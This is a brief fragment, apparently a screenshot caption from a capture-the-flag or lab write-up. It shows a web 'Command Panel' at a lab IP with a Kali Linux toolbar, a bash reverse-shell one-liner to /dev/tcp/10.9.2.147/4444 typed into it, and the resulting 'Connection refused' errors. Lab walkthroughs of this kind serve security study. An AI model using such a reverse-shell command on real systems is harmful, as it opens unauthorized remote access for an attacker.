 Command Panel
10.10.234.171/M!11!S3CS3CRETP4G3/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bash -c 'exec bash -i >& /dev/tcp/10.9.2.147/4444 0>&1'
Run
bash: connect: Connection refused
bash: /dev/tcp/10.9.2.147/4444: Connection refused